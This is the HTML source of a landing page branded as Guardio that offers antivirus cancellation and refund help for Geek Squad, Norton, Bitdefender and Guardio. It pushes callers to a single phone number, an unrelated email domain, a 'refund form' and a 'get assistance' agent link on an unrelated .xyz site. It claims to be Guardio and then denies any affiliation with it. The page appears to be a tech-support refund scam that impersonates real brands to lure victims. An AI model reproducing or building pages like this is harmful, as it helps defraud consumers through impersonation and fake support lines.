


<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
  <title>Guardio – Protect Everything You Do and Own Online</title>
  <meta name="description"
    content="Guardio protects your entire digital world by securing every account and interaction. Cancel anytime, hassle-free.">

  <!-- Google Fonts Preconnect & Stylesheets -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link
    href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Poppins:wght@400;500;600;700&family=Source+Serif+4:ital,opsz,wght@0,8..60,600;0,8..60,700;1,8..60,400&family=Manrope:wght@300;400;500;600;700&display=swap"
    rel="stylesheet">

  <!-- Stylesheet -->
  <link rel="stylesheet" href="style.css">
</head>

<body>

  <!-- =========================================
       SECTION 1: HEADER
  ========================================= -->
  <header class="msk-header">
    <div class="msk-header-inner">
      <a href="#" class="msk-logo">
        <span>Guardio</span>
      </a>

      <div class="msk-header-right">
        <a href="tel:+18056377948" class="msk-phone" aria-label="Call +1 805 637 7948">
          <span class="msk-phone-icon">&#9742;</span>
          <span class="msk-phone-number">+1 805 637 7948</span>
        </a>

        <div class="msk-menu-wrapper">
          <button class="msk-menu-btn" type="button" aria-label="Open Menu" aria-expanded="false">
            <span>&#9776;</span>
            <span>Menu</span>
          </button>

          <div class="msk-dropdown" id="mskDropdownMenu">
            <a href="https://asoccerrobes.xyz/contact/">Contact Us</a>
            <a href="https://asoccerrobes.xyz/faqs/">FAQ</a>
          </div>
        </div>
      </div>
    </div>
  </header>

  <!-- =========================================
       SECTION 2: DIGI-HERO (PROTECT EVERYTHING)
  ========================================= -->
  <section class="digi-hero">
    <div class="digi-hero-content">
      <h1 class="digi-hero-title">
        Protect everything<br>
        you do and own online
      </h1>
      <p class="digi-hero-subtitle">
        Guardio protects your entire digital world by securing every account and interaction
      </p>
      <a href="#" class="digi-hero-btn">Start for Free</a>

      <div class="digi-trust">
        <span>Excellent</span>
        <div class="digi-stars">
          <span class="digi-star">&#9733;</span>
          <span class="digi-star">&#9733;</span>
          <span class="digi-star">&#9733;</span>
          <span class="digi-star">&#9733;</span>
          <span class="digi-star">&#9733;</span>
        </div>
        <a href="#" class="digi-trust-link">14,226 reviews on</a>
        <span class="digi-trust-logo">&#9733; Trustpilot</span>
      </div>
    </div>

    <!-- Floating Icons & Cards -->
    <div class="digi-floating-icon digi-chrome">
      <img src="images/icon-chrome.jpg"
        onerror="this.src='https://asoccerrobes.xyz/wp-content/uploads/2026/09/icon-chrome.jpg'" alt="Google Chrome"
        width="148" height="148">
    </div>

    <div class="digi-floating-icon digi-gmail">
      <img src="images/icon-email.png"
        onerror="this.src='https://asoccerrobes.xyz/wp-content/uploads/2026/09/icon-email.png'" alt="Email" width="148"
        height="148">
    </div>

    <div class="digi-floating-icon digi-payment">
      <span style="color:#1a237e;">VISA</span>
      <span style="color:#e31837;">●●</span>
      <span style="color:#1877f2;">P</span>
      <span style="color:#2374bd;">◉</span>
    </div>

    <div class="digi-email-card">
      <div class="digi-card-title">Your Emails</div>
      <div class="digi-email-row">
        <span class="digi-status"></span>
        jonathansmith@gmail.com
      </div>
      <div class="digi-email-row">
        <span class="digi-status"></span>
        smith.jon@gmail.com
      </div>
      <div class="digi-email-row">
        <span class="digi-status red"></span>
        jonathan.s@yahoo.com
      </div>
    </div>

    <div class="digi-profile">
      <div class="digi-profile-inner">
        <img src="images/profile.jpg" onerror="this.src='https://i.pravatar.cc/200?img=12'" alt="Profile" width="200"
          height="200">
      </div>
      <div class="digi-facebook">f</div>
    </div>

    <div class="digi-family-card">
      <div class="digi-family-title">Your Family</div>
      <div class="digi-family-members">
        <div class="digi-person">
          <img src="images/benjamin.jpg" onerror="this.src='https://i.pravatar.cc/100?img=11'" alt="Benjamin"
            width="100" height="100">
          Benjamin
        </div>
        <div class="digi-person">
          <img src="images/sara.jpg" onerror="this.src='https://i.pravatar.cc/100?img=47'" alt="Sara" width="100"
            height="100">
          Sara
        </div>
        <div class="digi-person">
          <img src="images/jesse.jpg" onerror="this.src='https://i.pravatar.cc/100?img=32'" alt="Jesse" width="100"
            height="100">
          Jesse
        </div>
      </div>
    </div>
  </section>

  <!-- =========================================
       SECTION 3: MSK-HERO (ANTIVIRUS PROTECTION)
  ========================================= -->
  <section class="msk-hero">
    <div class="msk-hero-container">
      <div class="msk-badge">
        <span class="msk-badge-dot"></span>
        Our support team is online now
      </div>

      <h1>
        Stay Safe with
        <span class="msk-highlight">Antivirus Protection</span>
        <br>
        <span class="msk-highlight">Cancel Anytime, Hassle-Free</span>
      </h1>

      <p class="msk-subtext">
        Simple, step-by-step help to stop automatic renewals and claim
        your refund. Choose your antivirus provider below to view the
        full instructions.
      </p>

      <div class="msk-select-label">CHOOSE YOUR ANTIVIRUS BRAND</div>

      <div class="msk-provider-grid">
        <div class="msk-provider-card">
          <div class="msk-provider-name">Geek Squad</div>
          <div class="msk-provider-desc">
            Cancellation steps &middot; Refund request &middot; Common questions
          </div>
        </div>

        <div class="msk-provider-card">
          <div class="msk-provider-name">Norton</div>
          <div class="msk-provider-desc">
            Cancellation steps &middot; Refund request &middot; Common questions
          </div>
        </div>

        <div class="msk-provider-card">
          <div class="msk-provider-name">Bitdefender</div>
          <div class="msk-provider-desc">
            Cancellation steps &middot; Refund request &middot; Common questions
          </div>
        </div>

        <div class="msk-provider-card">
          <div class="msk-provider-name">Guardio</div>
          <div class="msk-provider-desc">
            Cancellation steps &middot; Refund request &middot; Common questions
          </div>
        </div>
      </div>

      <div class="msk-desk-box">
        <div class="msk-desk-label">NEED HELP? CONTACT OUR SUPPORT TEAM</div>
        <div class="msk-phone">+1 805 637 7948</div>
        <div class="msk-buttons">
          <a href="tel:+18056377948" class="msk-btn msk-call">
            &#128222; Call Us
          </a>
          <a href="mailto:support@martshopkh.store" class="msk-btn msk-email">
            &#128172; Send Email
          </a>
        </div>
        <div class="msk-availability">
          &#128336; Open 24/7 &middot; Quick response, usually under 2 minutes
        </div>
      </div>
    </div>
  </section>

  <!-- =========================================
       SECTION 4: FEATURES CAROUSEL
  ========================================= -->
  <section class="sec-features">
    <div class="wrap">
      <div class="heading">
        <h2>Everything covered, start to finish</h2>
        <p>From setup to refunds, here's what's included with every plan.</p>
      </div>

      <div class="slider" id="slider">
        <div class="track" id="track">
          <!-- Slide 1 -->
          <div class="slide">
            <div class="card">
              <div class="icon">
                <svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <path d="M12 2v20M2 12h20" />
                </svg>
              </div>
              <div>
                <h3>Installation &amp; Setup</h3>
                <p>We handle the setup for you &mdash; download, activation, and configuration, done within minutes of
                  purchase. No technical steps left for you to figure out.</p>
              </div>
            </div>
          </div>

          <!-- Slide 2 -->
          <div class="slide">
            <div class="card">
              <div class="icon">
                <svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <path d="M3 12a9 9 0 1 0 9-9 9.75 9.75 0 0 0-6.74 2.74L3 8" />
                  <path d="M3 3v5h5" />
                </svg>
              </div>
              <div>
                <h3>Cancellation &amp; Instant Refund</h3>
                <p>Change your mind anytime. Cancel in one click and get your refund processed instantly &mdash; no
                  waiting, no forms, no back-and-forth.</p>
              </div>
            </div>
          </div>

          <!-- Slide 3 -->
          <div class="slide">
            <div class="card">
              <div class="icon">
                <svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <rect x="3" y="11" width="18" height="10" rx="2" />
                  <path d="M7 11V7a5 5 0 0 1 10 0v4" />
                </svg>
              </div>
              <div>
                <h3>Login &amp; Access</h3>
                <p>Secure login credentials delivered right after purchase, with full access to your account and support
                  if you ever get locked out.</p>
              </div>
            </div>
          </div>

          <!-- Slide 4 -->
          <div class="slide">
            <div class="card">
              <div class="icon">
                <svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <path d="M12 2 4 5v6c0 5 3.5 9 8 11 4.5-2 8-6 8-11V5z" />
                </svg>
              </div>
              <div>
                <h3>Browser Protection</h3>
                <p>Built-in browser-level protection blocks trackers, malicious ads, and unsafe sites while you browse
                  &mdash; active automatically, no setup required.</p>
              </div>
            </div>
          </div>

          <!-- Slide 5 -->
          <div class="slide">
            <div class="card">
              <div class="icon">
                <svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <path d="M12 2l2.5 6.5L21 9l-5 4.5 1.5 7L12 17l-5.5 3.5L8 13.5 3 9l6.5-.5z" />
                </svg>
              </div>
              <div>
                <h3>VIP Plans</h3>
                <p>Priority support, extended limits, and exclusive perks for members who want more from their plan
                  &mdash; upgrade anytime, no long-term lock-in.</p>
              </div>
            </div>
          </div>
        </div>
      </div>

      <div class="dots" id="dots"></div>

      <div class="arrows">
        <button class="arrow-btn" id="prevBtn" aria-label="Previous">&lsaquo;</button>
        <button class="arrow-btn" id="nextBtn" aria-label="Next">&rsaquo;</button>
      </div>
    </div>
  </section>

  <!-- =========================================
       SECTION 5: CALL CTA BANNER
  ========================================= -->
  <section class="sec-cta">
    <div class="cta">
      <div class="cta-text">
        <div class="eyebrow">
          <span class="pulse-dot"></span>
          Support online now
        </div>
        <h3>Talk to someone in the next 60 seconds</h3>
        <p>No tickets, no queues &mdash; call our care line and get your issue sorted while you're still on the page.
        </p>
      </div>

      <a href="tel:+18056377948" class="call-btn">
        <span class="call-icon">
          <svg viewBox="0 0 24 24">
            <path
              d="M6.62 10.79a15.05 15.05 0 0 0 6.59 6.59l2.2-2.2a1 1 0 0 1 1.01-.24 11.36 11.36 0 0 0 3.57.57 1 1 0 0 1 1 1V20a1 1 0 0 1-1 1A17 17 0 0 1 3 4a1 1 0 0 1 1-1h3.5a1 1 0 0 1 1 1 11.36 11.36 0 0 0 .57 3.57 1 1 0 0 1-.25 1.01z" />
          </svg>
        </span>
        <span class="label">
          <small>Call now</small>
          +1 805 637 7948
        </span>
      </a>
    </div>
  </section>

  <!-- =========================================
       SECTION 6: CONTACT OPTIONS
  ========================================= -->
  <section class="sec-contact">
    <div class="wrap">
      <h2>Other ways to reach us</h2>
      <div class="grid">
        <a href="tel:+18056377948" class="option">
          <div class="badge">
            <svg viewBox="0 0 24 24">
              <path
                d="M12 2a9 9 0 0 0-9 9v5a3 3 0 0 0 3 3h1v-8H5v-1a7 7 0 0 1 14 0v1h-2v8h1a3 3 0 0 0 3-3v-5a9 9 0 0 0-9-9z" />
            </svg>
          </div>
          <div class="content">
            <h3>Phone Guide</h3>
            <p class="primary">+1 805 637 7948</p>
            <p class="tag">Fastest way to get help</p>
          </div>
        </a>

        <a href="mailto:support@martshopkh.store" class="option">
          <div class="badge">
            <svg viewBox="0 0 24 24">
              <path
                d="M4 4h16a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2zm0 2v.01L12 13l8-6.99V6H4zm16 12V8.24l-7.4 6.48a1 1 0 0 1-1.2 0L4 8.24V18h16z" />
            </svg>
          </div>
          <div class="content">
            <h3>Email the team</h3>
            <p class="sub">Mail your queries to us.</p>
            <p class="tag">We reply within 24 hours</p>
          </div>
        </a>
      </div>

      <div class="note">
        <strong>Please note:</strong> Guardio is not affiliated with any third-party service offering tech assistance or
        subscription management. If another service claims to manage Guardio subscriptions, it is not official and may
        lead to unauthorized charges.
      </div>
    </div>
  </section>

  <!-- =========================================
       SECTION 7: BRANDS DIRECTORY
  ========================================= -->
  <section class="sec-brands">
    <div class="section">
      <div class="masthead">
        <div class="masthead-left">
          <h2>About the antivirus brands we cover</h2>
          <div class="phone-line">
            Editorial desk
            <strong>+1 805 637 7948</strong>
          </div>
        </div>
        <div class="masthead-right">
          <p>Cancel Subscription Guide is an independent publisher covering how to cancel antivirus subscriptions,
            request refunds, stop auto-renew and avoid tech-care scams. Each brand below has its own long-form guide
            &mdash; what the plan is, how billing works and the exact cancellation steps.</p>
        </div>
      </div>

      <div class="directory">
        <div class="brand">
          <div class="badge-row">
            <div class="badge">G</div>
            <h3>Geek Squad</h3>
          </div>
          <p>Geek Squad style tech-care memberships bundle in-home visits, device diagnostics and phone helplines into a
            yearly fee that renews on the anniversary of purchase. Most disputes we see are about the annual renewal
            charge appearing months later on a bank statement. The Geek Squad cancellation guide covers the full
            walkthrough, including refund windows and safe-help rules.</p>
        </div>

        <div class="brand">
          <div class="badge-row">
            <div class="badge">N</div>
            <h3>Norton</h3>
          </div>
          <p>Norton style antivirus suites cover malware scanning, a password manager, a VPN and identity monitoring.
            The introductory year is discounted and the renewal is billed at full price, which is why cancellation
            searches spike around month thirteen. The Norton cancellation and refund guide shows how to disable
            auto-renew and reclaim the charge safely.</p>
        </div>

        <div class="brand">
          <div class="badge-row">
            <div class="badge">B</div>
            <h3>Bitdefender</h3>
          </div>
          <p>Bitdefender style multi-device family plans license several devices at once, so one household can end up
            with a desktop suite, a mobile licence and a VPN add-on billed on three different dates. The Bitdefender
            cancellation guide shows how to find every licence, cancel each contract and get a refund per charge.</p>
        </div>

        <div class="brand">
          <div class="badge-row">
            <div class="badge">G</div>
            <h3>Guardio</h3>
          </div>
          <p>Guardio style browser-protection tools live in Chrome, Edge, Safari or Firefox and on the phone as an app.
            They block phishing pages, warn about leaked credentials and clean up suspicious extensions, and they
            typically bill monthly. The Guardio cancellation and refund guide covers desktop and mobile cancellation,
            plus monthly refund tips.</p>
        </div>
      </div>
    </div>

    <div class="safety-band">
      <div class="safety-inner">
        <h3>Staying safe while you cancel</h3>
        <p>No antivirus company needs remote access to your machine to cancel a subscription. For safe-browsing habits
          and fraud reporting, see the FTC Consumer Advice on scams, the National Cybersecurity Alliance, and the CISA
          Secure Our World program.</p>
      </div>
      <div class="footnote">
        Cancel Subscription Guide is an independent editorial publisher and is not affiliated with Geek Squad,
        NortonLifeLock, Bitdefender or Guardio Ltd. All trademarks belong to their respective owners.
      </div>
    </div>
  </section>

  <!-- =========================================
       SECTION 8: EXPLORE MORE & FOOTER
  ========================================= -->
  <section class="sec-explore">
    <div class="section">
      <h2 class="title">Explore more</h2>
      <div class="row">
        <div class="item">
          <div class="watermark">01</div>
          <div class="content">
            <h3>Get Assistance</h3>
            <p>Connect with an agent on Windows, Mac, Android or iPhone.</p>
            <a class="open" href="https://asoccerrobes.xyz/get-assistance/">
              Open
              <svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="M5 12h14" />
                <path d="M13 6l6 6-6 6" />
              </svg>
            </a>
          </div>
        </div>

        <div class="item">
          <div class="watermark">02</div>
          <div class="content">
            <h3>Refund Form</h3>
            <p>Request a fast and easy refund through our official form.</p>
            <a class="open" href="https://asoccerrobes.xyz/refund-form/">
              Open
